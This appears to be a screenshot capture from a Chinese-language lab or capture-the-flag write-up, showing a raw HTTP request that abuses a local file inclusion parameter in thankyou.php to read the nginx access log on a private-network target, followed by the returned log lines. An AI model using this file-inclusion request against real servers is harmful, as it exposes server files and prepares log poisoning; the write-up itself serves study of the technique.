 Pretty Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 192.168.80.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.80.139/contact.php
9 Upgrade-Insecure-Requests: 1
10
11
有404的日志信息
Pretty Raw Hex Render \n
"http://192.168.80.139/contact.php" "Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0"
11021 192.168.80.141 - - [07/Aug/2023:05:43:41 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 76300
"http://192.168.80.139/contact.php" "Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0"
11022 192.168.80.141 - - [07/Aug/2023:05:43:59 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 76317
"http://192.168.80.139/contact.php" "Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0"
11023 192.168.80.141 - - [07/Aug/2023:05:44:09 +1000] "GET /thankyou HTTP/1.1"
404 142 "http://192.168.80.139/contact.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
11024 192.168.80.141 - - [07/Aug/2023:05:44:13 +1000] "GET /thankyou HTTP/1.1"
404 142 "http://192.168.80.139/contact.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
11025 192.168.80.141 - - [07/Aug/2023:05:44:15 +1000] "GET /thankyou HTTP/1.1"
404 142 "http://192.168.80.139/contact.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
11026 192.168.80.141 - - [07/Aug/2023:05:44:16 +1000] "GET /thankyou HTTP/1.1"
404 142 "http://192.168.80.139/contact.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
11027 192.168.80.141 - - [07/Aug/2023:05:44:16 +1000] "GET /thankyou HTTP/1.1"
404 142 "http://192.168.80.139/contact.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
11028 192.168.80.141 - - [07/Aug/2023:05:44:17 +1000] "GET /thankyou HTTP/1.1"
404 142 "http://192.168.80.139/contact.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
11029 192.168.80.141 - - [07/Aug/2023:05:44:17 +1000] "GET /thankyou HTTP/1.1"
404 142 "http://192.168.80.139/contact.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
11030 192.168.80.141 - - [07/Aug/2023:05:44:18 +1000] "GET /thankyou HTTP/1.1"
404 142 "http://192.168.80.139/contact.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
11031 192.168.80.141 - - [07/Aug/2023:05:44:18 +1000] "GET /thankyou HTTP/1.1"
404 142 "http://192.168.80.139/contact.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"
11032 192.168.80.141 - - [07/Aug/2023:05:44:18 +1000] "GET /thankyou HTTP/1.1"
404 142 "http://192.168.80.139/contact.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"